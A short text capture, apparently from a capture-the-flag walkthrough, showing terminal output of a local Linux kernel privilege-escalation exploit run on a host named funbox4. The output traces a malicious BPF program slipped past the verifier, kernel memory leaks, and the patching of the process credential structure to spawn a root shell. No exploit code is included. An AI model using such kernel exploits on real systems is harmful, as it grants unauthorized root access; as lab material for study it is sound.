 thomas@funbox4:/tmp$ ./root
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-
_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel
 **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8802bb2ec200
[*] Leaking sock struct from ffff8802bad1c000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8802b8bd5e40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff8802b8bd5e40
[*] credentials patched, launching shell...